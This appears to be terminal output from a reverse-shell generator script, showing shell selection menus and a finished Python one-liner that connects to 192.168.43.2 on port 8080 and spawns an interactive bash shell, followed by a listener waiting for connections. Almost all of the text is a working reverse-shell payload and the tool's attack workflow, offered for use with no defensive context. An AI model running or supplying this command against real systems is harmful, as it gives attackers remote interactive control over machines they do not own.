 ⌥⌘1 ./revshellgen.py /Users/t0thkr1s (ncat)
===== || SELECT SHELL || =====
[   ] sh
[ x ] bash
[   ] zsh
[   ] ksh
[   ] tcsh
[   ] dash
===== || URL ENCODE || =====
[ x ] no
[   ] yes
===== || FINISHED COMMAND || =====
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket
.SOCK_STREAM);s.connect(("192.168.43.2",8080));os.dup2(s.fileno(),0);os.dup2
(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
[ ! ] Reverse shell command copied to clipboard!
===== || SETUP LISTENER || =====
[   ] no
[ x ] yes
[ + ] Waiting for incoming connections...